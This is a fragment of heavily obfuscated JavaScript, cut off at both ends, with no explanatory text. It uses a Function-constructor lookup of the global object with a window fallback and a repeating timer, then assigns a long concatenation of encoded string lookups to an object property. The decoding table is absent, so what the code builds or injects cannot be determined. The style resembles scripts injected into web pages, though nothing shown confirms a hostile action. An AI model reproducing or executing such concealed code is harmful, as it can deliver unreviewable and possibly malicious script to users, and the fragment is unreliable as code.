_0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),’);’))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+’l’](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x